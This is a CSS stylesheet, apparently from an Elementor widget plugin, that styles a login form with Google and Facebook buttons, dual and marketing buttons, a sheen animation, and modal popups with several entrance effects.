span.uael-login-form-remember::before,
span.uael-login-form-remember::after {
    content: " ";
}
.uael-login-form input[type='checkbox'] + span:before {
    content: '';
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    text-align: center;
    height: 14px;
    width: 14px;
    border-width: 1px 1px 1px 1px;
    border-style: solid;
    border-color: #c1b7b7;
    color: #7a7a7a;
    line-height: 1.2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-login-form input[type="checkbox"]:checked + span:before {
    content: "\2714";
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    font-size: -webkit-calc( 16px / 1.2 );
    font-size: calc( 16px / 1.2 );
}

/* AJAX submit button loader */
.uael-form-loader {
    width: 1em;
    height: 1em;
    margin-left: 1em;
    border: 2px solid currentColor;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-left-color: transparent;
    -webkit-animation: uael-rotating 1s linear infinite;
    animation: uael-rotating 1s linear infinite;
}

/* Social Login buttons style */
.elementor-editor-active .uael-login-form-google,
.elementor-editor-active .uael-login-form-facebook {
    pointer-events: none;
}

.uael-login-form-social-wrapper .status.success {
    color: #3c763d;
    display: block;
    width: 100%;
    margin-top: 20px;
    text-align: center;
}

.uaelGoogleButtonIcon svg,
.uaelFacebookButtonIcon svg {
    vertical-align: middle;
    margin-bottom: 2px;
}

.uaelGoogleContentWrapper .uaelGoogleButtonIcon {
    padding: 9px 13px;
}
#uael-fbLink .uaelFacebookButtonIcon,
.uael-lf-social-theme-light .uaelGoogleContentWrapper .uaelGoogleButtonIcon {
    padding: 10px 0px 10px 10px;
}
.uaelGoogleContentWrapper .uael-google-text,
#uael-fbLink .uael-facebook-text {
    padding: 10px 22px;
}
.uael-login-form-google svg {
    width: 18px;
    height: 18px;
}
.uaelGoogleContentWrapper,
.uaelFacebookContentWrapper,
.uael-separator-wrap,
.uael-login-form-social,
.uael-login-form-social-stack .uael-login-form-social .elementor-field-group {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uaelGoogleContentWrapper,
.uaelFacebookContentWrapper {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}
/* Google Button dark theme */
.uael-lf-social-theme-dark .uaelGoogleContentWrapper {
    border: none;
    color: #fff;
}
.uael-lf-social-theme-dark .uael-google-text {
    background: #4285f4;
}
.uael-lf-social-theme-dark .uaelGoogleButtonIcon {
    background: #ffffff;
    border: 1px solid #4285f4;
}
/* Google Button light theme */
.uael-lf-social-theme-light .uaelGoogleContentWrapper,
.uael-lf-social-theme-light .uaelFacebookContentWrapper {
    border: 1px solid #BFC0C6;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
}
.uael-lf-social-theme-light .uael-login-form-google svg {
    width: 25px;
    height: 25px;
}

.uael-lf-social-theme-light .uaelGoogleContentWrapper .uael-google-text,
.uael-lf-social-theme-light #uael-fbLink .uael-facebook-text {
    padding: 10px 30px;
    margin-bottom: -2px
}
.uael-lf-social-theme-light.uael-login-form-social-stack .uaelGoogleContentWrapper .uael-google-text {
    padding: 10px 38px;
}
/* Facebook Button dark theme */
.uael-lf-social-theme-dark .uaelFacebookContentWrapper {
    background: #3A5A97;
    color: #fff;
    border: none;
}
.uael-lf-social-theme-dark .uael-login-form-facebook svg {
    width: 20px;
    height: 20px;
    color: #FFFFFF;
}
.uael-lf-social-theme-dark .uael-login-form-facebook svg path {
    fill: #FFFFFF;
}

/* Facebook Button light theme */
.uael-lf-social-theme-light .uael-login-form-facebook svg {
    width: 25px;
    height: 25px;
    color: #4D6FA9;
}
.uael-lf-social-theme-light .uael-login-form-facebook svg path {
    fill: #4D6FA9;
}
.uael-login-form-social {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-login-form-social-stack .uael-login-form-social .elementor-field-group {
    width: 100%;
}
.elementor-widget-uael-login-form.uael-lf-social-theme-light .uael-google-text,
.elementor-widget-uael-login-form.uael-lf-social-theme-light .uael-facebook-text {
    font-weight: 500;
    text-transform: uppercase;
}

.uael-login-form-facebook,
.uael-login-form-google {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.uael-login-form-social-inline .uael-login-form-social .elementor-field-group:first-child {
    padding-right: 20px;
}
.uael-login-form-social-inline .uael-login-form-social .elementor-field-group:last-child {
    padding-right: 0px;
}

/* Separator with text */
.uael-separator {
    display: inline-block;
}
.uael-separator-wrap {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: auto;
    margin-right: auto;
}
.uael-separator-parent.uael-lf-separator-bottom {
    line-height: 0;
    margin-bottom: 20px;
}

.uael-separator-parent.uael-lf-separator-top {
    line-height: 0;
    margin-top: 20px;
}
.uael-divider-text {
    white-space: nowrap;
    margin: 0;
}
.uael-separator-line {
    display: table-cell;
    vertical-align: middle;
}
.uael-separator-line > span {
    display: block;
    margin-top: 0;
    border-top-style: solid;
    border-color: #7a7a7a;
}
.uael-divider-content {
    display: table-cell;
    padding: 0px 10px 0px 10px;
}
.uael-side-left,
.uael-side-right {
    width: 50%;
}
.uael-alert-google,
.uael-alert-facebook,
.uael-login-form-alert {
    margin-top: 15px;
}

@-webkit-keyframes uael-rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes uael-rotating {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@media (max-width: 767px) {
    .uael-login-form-social-inline.uael-lf-responsive-yes .uael-login-form-social .elementor-field-group {
        width: 100%;
        -js-display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
   .uael-lf-social-theme-light.uael-lf-responsive-yes .uaelGoogleContentWrapper .uael-google-text {
        padding: 10px 38px;
    }
}

.elementor-widget-uael-login-form .uael-form.uael-login-form .field-icon {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: absolute;
    cursor: pointer;
    height: 100%;
    right: 0px;
    top: 0px;
    margin-right: 10px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-password-wrapper,
.uael-username-wrapper {
    width:100%;
    max-width:100%;
    position: relative;
}

/* Inline control */
.uael-login-form-inline-yes .uael-login-form .elementor-remember-me {
    display: block;
    width: 50%;
}
.uael-login-form-inline-yes .uael-login-form .elementor-field-type-submit {
    width: 50%;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/* Fields icon support */
.uael-login-form-icon-yes .uael-fields-icon {
    position: absolute;
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    left: 0px;
    top: 0px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 27px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg{
    padding: 7px 33px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 30px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-sm{
    padding: 0.75em 30px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 35px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs + .uael-fields-icon {
    font-size: 13px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md + .uael-fields-icon {
    font-size: 16px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg + .uael-fields-icon {
    font-size: 18px;
}
.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl + .uael-fields-icon {
    font-size: 20px;
}

/* Divider with icon support */
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 35px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-sm {
    padding: 0.75em 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-lg {
    padding: 7px 40px;
}
.uael-login-form-divider-yes.uael-login-form-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 40px;
}

.uael-login-form-icon-yes .uael-username-wrapper .uael-login-form-username.elementor-size-xs + .uael-fields-icon,
.uael-login-form-icon-yes .uael-password-wrapper .elementor-size-xs.uael-login-form-password + .uael-fields-icon {
    top: 3.1px;
    max-height: 50px;
    height: 90%;
}

.rtl .elementor-button-align-start .elementor-field-type-submit {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.rtl .elementor-button-align-end .elementor-field-type-submit {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.uael-login-form .elementor-field-textual {
	font-size: 14px;
}
/* Dual Button CSS */
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-text,
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-icon,
.uael-marketing-button .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .elementor-button-content-wrapper .elementor-button-icon,
.uael-marketing-button .uael-marketing-buttons-all_left .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .uael-marketing-buttons-all_left .elementor-button-content-wrapper .uael-marketing-buttons-wrap,
.uael-marketing-button .uael-marketing-buttons-all_right .elementor-button-content-wrapper .elementor-button-text,
.uael-marketing-button .uael-marketing-buttons-all_right .elementor-button-content-wrapper .uael-marketing-buttons-wrap {
    display: inline-block;
}
.uael-marketing-buttons-wrap svg {
    width: 1em;
    height: 1em;
}
.uael-dual-button-wrap .uael-button-wrapper a {
    width: 100%;
}
.uael-dual-button-wrap  .elementor-button-icon svg {
    height: 100%;
}
.uael-dual-button-wrap .elementor-button-content-wrapper .elementor-button-text p {
    margin-bottom: 0px;
}
.uael-dual-button-wrap,
.uael-button-halign-justify .uael-button-wrapper,
.uael-dual-button-wrap .elementor-button-content-wrapper,
.uael-marketing-button .elementor-button-content-wrapper {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-dual-button-wrap .elementor-button-content-wrapper.uael-buttons-icon-right,
.uael-marketing-button .elementor-button-content-wrapper.uael-buttons-icon-right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
}
.uael-dual-button-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.uael-button-stack-desktop .uael-dual-button-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.uael-button-halign-center .uael-dual-button-wrap,
.uael-dual-button-wrap .elementor-button-content-wrapper,
.uael-marketing-button .elementor-button-content-wrapper,
.uael-marketing-button .uael-marketing-buttons-all_left.elementor-button,
.uael-marketing-button .uael-marketing-buttons-all_right.elementor-button,
.uael-mbutton-text-center .elementor-button-content-wrapper {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-button-halign-justify .uael-button-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.uael-button-halign-left .uael-dual-button-wrap,
.uael-mbutton-text-left .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.uael-button-halign-right .uael-dual-button-wrap,
.uael-mbutton-text-right .elementor-button-content-wrapper,
.uael-mbutton-text-left .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.uael-dual-button-wrap,
.uael-button-stack-desktop.uael-button-halign-center .uael-dual-button-wrap,
.uael-mbutton-text-left .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper .elementor-align-icon-right,
.uael-mbutton-text-center .elementor-button-content-wrapper,
.uael-mbutton-text-right .elementor-button-content-wrapper,
.uael-mbutton-text-left .elementor-button-content-wrapper .elementor-align-icon-right {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-button-stack-desktop.uael-button-halign-left .uael-dual-button-wrap {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.uael-button-stack-desktop.uael-button-halign-right .uael-dual-button-wrap {
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.uael-button-stack-desktop.uael-button-halign-justify .uael-dual-button-wrap {
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
    -moz-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}
/* Marketing Button style */

.uael-marketing-button .uael-marketing-button-title {
    font-weight: 700;
}
.uael-marketing-button .uael-marketing-button-desc {
    font-size: 0.9em;
    display: block;
}
.uael-marketing-button .elementor-button-content-wrapper {
    margin-bottom: 7px;
}
.uael-marketing-button .uael-marketing-buttons-all_left.elementor-button,
.uael-marketing-button .uael-marketing-buttons-all_right.elementor-button {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.uael-marketing-button .uael-marketing-buttons-all_right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.uael-marketing-buttons-all_left.elementor-button .elementor-button-icon,
.uael-marketing-buttons-all_right.elementor-button .elementor-button-icon {
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 10px;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
}
.uael-marketing-buttons-all_left.elementor-button .elementor-button-icon {
    float: left;
}
.uael-marketing-buttons-all_right.elementor-button .elementor-button-icon {
    float: right;
}
.uael-mbutton-text-left .uael-marketing-button-desc,
.uael-mbutton-text-left .uael-marketing-button-title {
    text-align: left;
}
.uael-mbutton-text-center .uael-marketing-button-desc {
    text-align: center;
}
.uael-mbutton-text-right .uael-marketing-button-desc,
.uael-mbutton-text-right .uael-marketing-button-title {
    text-align: right;
}
.uael-marketing-buttons-wrap .elementor-button-text {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -moz-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}
/* Dual Color Heading CSS */

@media only screen and (max-width: 976px) {

    .uael-button-stack-tablet .uael-dual-button-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-heading-stack-tablet .uael-adv-heading-stack {
        display: block;
    }

    .uael-tablet-button-halign-left .uael-dual-button-wrap {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .uael-tablet-button-halign-right .uael-dual-button-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .uael-tablet-button-halign-center .uael-dual-button-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .uael-tablet-button-halign-justify .uael-button-wrapper {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-justify .uael-dual-button-wrap {
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -moz-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-left .uael-dual-button-wrap {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-right .uael-dual-button-wrap {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-button-stack-tablet.uael-tablet-button-halign-center .uael-dual-button-wrap {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

}

@media only screen and (max-width: 767px) {

    .uael-button-stack-mobile .uael-dual-button-wrap {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .uael-heading-stack-mobile .uael-adv-heading-stack {
        display: block;
    }

    .uael-mobile-button-halign-left .uael-dual-button-wrap {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -moz-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .uael-mobile-button-halign-right .uael-dual-button-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -moz-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .uael-mobile-button-halign-center .uael-dual-button-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .uael-mobile-button-halign-justify .uael-button-wrapper {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-justify .uael-dual-button-wrap {
        -webkit-box-align: stretch;
        -webkit-align-items: stretch;
        -moz-box-align: stretch;
        -ms-flex-align: stretch;
        align-items: stretch;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-left .uael-dual-button-wrap{
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
        -moz-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-right .uael-dual-button-wrap {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
        -moz-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

    .uael-button-stack-mobile.uael-mobile-button-halign-center .uael-dual-button-wrap {
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

}

/* Flare Animation CSS */
.uael-marketing-button a {
    position: relative;
    overflow: hidden;
    vertical-align: top;
	z-index: 1;
}

span.uael_btn__blink {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-border-radius: 8px;
    border-radius: 8px;
}

span.uael_btn__blink:after {
    content: "";
    position: absolute;
    top: -50%;
    right: -50%;
    bottom: -50%;
    left: -50%;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),color-stop(50%,rgba(229,172,142,0)));
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(229,172,142,0)),color-stop(50%,rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background: -webkit-linear-gradient(top,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    background: -webkit-gradient(linear,left top, left bottom,from(rgba(229,172,142,0)),color-stop(50%, rgba(255,255,255,.7)),to(rgba(229,172,142,0)));
    background: linear-gradient(to bottom,rgba(229,172,142,0),rgba(255,255,255,.7) 50%,rgba(229,172,142,0));
    -webkit-transform: rotateZ(60deg) translate(-5em,7.5em);
    -ms-transform: rotate(60deg) translate(-5em,7.5em);
    transform: rotateZ(60deg) translate(-5em,7.5em);
    -webkit-animation: sheens 3s infinite;
    animation: sheens 3s infinite;
    z-index: -1;
}

@-webkit-keyframes sheens {
    0% {
        -webkit-transform:skewY(30deg) translateY(200%);
        transform:skewY(30deg) translateY(200%);
    }
    100% {
        -webkit-transform:skewY(30deg) translateY(-200%);
        transform:skewY(30deg) translateY(-200%);
    }
}

@keyframes sheens {
    0% {
        -webkit-transform:skewY(30deg) translateY(200%);
        transform:skewY(30deg) translateY(200%);
    }
    100% {
        -webkit-transform:skewY(30deg) translateY(-200%);
        transform:skewY(30deg) translateY(-200%);
    }
}
/* Modal Popup CSS starts */

.uael-html-modal {
	overflow: hidden !important;
}

.uael-modal {
	position: fixed;
	left: 0;
	width: 100%;
	max-width: 100%;
	z-index: -1;
	visibility: hidden;
	left: 0;
	bottom: auto;
}

.uael-trigger {
	display: inline-block;
}
.uael-modal-popup-hide {
	display: none;
}
.uael-modal-editor.uael-modal {
	position: fixed;
}

.uael-modal.uael-modal-scroll {
	width: 100% !important;
	height: 100%;
	overflow-y: scroll;
	top: 0 !important;
	pointer-events: auto;
}

.uael-modal .uael-modal-content-data {
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%;
}

.uael-modal-parent-wrapper[data-close-on-overlay=yes] .uael-overlay {
	cursor:pointer;
}

.uael-aspect-ratio-4_3 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-4_3 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 75%;
}

.uael-aspect-ratio-16_9 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-16_9 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-modal-vimeo .uael-video-wrap,
.uael-aspect-ratio-3_2 .uael-modal-youtube .uael-video-wrap {
	padding-bottom: 66.6666%;
}

.uael-modal-content-data {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.uael-modal-content-data .uael-modal-iframe {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.uael-modal.uael-modal-youtube .uael-video-wrap,
.uael-modal.uael-modal-vimeo .uael-video-wrap {
	height: 0;
	max-width: 100%;
	position: relative;
}

.uael-modal-full {
	pointer-events: none;
	min-height: 100%;
}

.uael-modal-custom {
	pointer-events: none;
}

.uael-modal-custom .uael-content {
	pointer-events: visible;
}

.uael-modal-full .uael-content img {
	width: 100%;
	max-width: 100%;
}

.uael-modal-full .uael-content,
.uael-modal-full .uael-modal-close {
	pointer-events: auto;
}

.uael-modal-video .uael-content {
	text-align: center;
}

.uael-show,
.uael-show .uael-modal-close,
.uael-show + .uael-modal-close {
	visibility: visible;
}

.uael-modal-close img {
	height: 100%;
	width: 100%;
}

.uael-modal-close {
	cursor: pointer;
	font-size: 1.6em;
	position: absolute;
	text-align: center;
	line-height: 0;
}

.uael-close-icon i,
.uael-close-icon svg {
	color: #fff;
	width: 25px;
	height: 25px;
	font-size: 25px;
	line-height: 25px;
}

.uael-close-image {
	width: 25px;
	height: 25px;
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
	border: 0;
	padding: 0;
	margin: 0;
}

.uael-modal-close {
	visibility: hidden;
	position: fixed;
	z-index: 999999;
}

/* Custom Window Close */
.uael-close-custom-top-right {
	top: 50px;
	right: 50px;
}

.uael-close-custom-top-left {
	top: 50px;
	left: 50px;
}

/* Custom Window Close */
.uael-close-custom-popup-top-right {
	bottom: 100%;
	left: 100%;
	position: absolute;
}

.uael-close-custom-popup-top-left {
	bottom: 100%;
	right: 100%;
	position: absolute;
}

.uael-close-custom-popup-edge-top-right {
	top: -0.5em;
	right: -0.5em;
	left: auto;
	position: absolute;
}

.uael-close-custom-popup-edge-top-left {
	top: -0.5em;
	left: -0.5em;
	right: auto;
	position: absolute;
}

.uael-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1000;
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	background: rgba(0,0,0,0.75);
	-webkit-transition: all 0.3s;
			transition: all 0.3s;
}

.uael-show {
	z-index: 9999;
}

.uael-show ~ .uael-overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	visibility: visible;
}

.uael-modal-title-wrap {
	-webkit-border-top-left-radius: inherit;
	border-top-left-radius: inherit;
	-webkit-border-top-right-radius: inherit;
	border-top-right-radius: inherit;
	padding: 5px 25px;
}

.uael-modal-title-wrap .uael-modal-title {
	margin: 0;
}

.uael-content {
	position: relative;
	margin: 0 auto;
	width: 100%;
}

.uael-modal img,
.uael-modal iframe {
	display: block;
	margin: 0 auto;
}

.uael-modal img {
	max-width: 100%;
}

.uael-modal-youtube iframe,
.uael-modal-vimeo iframe {
	width: 100%;
	height: 100%;
}

.uael-modal-action {
	cursor: pointer;
}

.uael-modal-scrollable .uael-modal-content-data {
	overflow: auto;
}

/* Effect 1: Fade in and scale up */
.uael-effect-1 .uael-content {
	-webkit-transform: scale(0.7);
	-ms-transform: scale(0.7);
	transform: scale(0.7);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-1 .uael-content {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 2: Slide from the right */
.uael-effect-2 .uael-content {
	-webkit-transform: translateX(20%);
	-ms-transform: translateX(20%);
	transform: translateX(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.uael-show.uael-effect-2 .uael-content {
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 3: Slide from the bottom */
.uael-effect-3 .uael-content {
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-show.uael-effect-3 .uael-content {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 4: Newspaper */
.uael-effect-4 .uael-content {
	-webkit-transform: scale(0) rotate(720deg);
	-ms-transform: scale(0) rotate(720deg);
	transform: scale(0) rotate(720deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.uael-show.uael-effect-4 ~ .uael-overlay,
.uael-effect-4 .uael-content {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.uael-show.uael-effect-4 .uael-content {
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Effect 5: fall */
.uael-effect-5.uael-modal {
	-webkit-perspective: 1300px;
	perspective: 1300px;
}

.uael-effect-5 .uael-content {
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: translateZ(600px) rotateX(20deg);
	transform: translateZ(600px) rotateX(20deg);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

